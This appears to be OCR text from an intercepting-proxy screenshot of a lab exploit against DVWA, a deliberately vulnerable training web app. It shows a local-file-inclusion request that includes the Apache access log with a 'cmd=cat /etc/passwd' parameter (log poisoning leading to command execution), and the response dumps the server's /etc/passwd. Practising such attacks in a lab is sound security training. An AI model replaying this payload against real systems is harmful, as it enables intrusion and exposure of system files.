 Go
Cancel
< | ▾
> | ▾
Target: http://dvwa.app.internal
Request
Raw
Params
Headers
Hex
GET
/vulnerabilities/fi/?page=file:///var/log/apache2/access.log
&password=DVWAAppLFI1&cmd=cat+/etc/passwd HTTP/1.1
Host: dvwa.app.internal
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=o479rp0bjdgp97uqphq4li5de7; security=high
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw
Headers
Hex
Render
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 5093
Connection: close
Content-Type: text/html;charset=utf-8
172.17.0.1 - - "GET /root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
HTTP/1.1" 404 463 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0)
Gecko/20100101 Firefox/52.0"
172.17.0.1 - - "GET
/vulnerabilities/fi/?page=file:///var/log/apache2/access.log&password=DVWAAppL
FI1&cmd=cat+/etc/passwd HTTP/1.1" 200 1985 "-" "Mozilla/5.0 (X11; Linux
x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">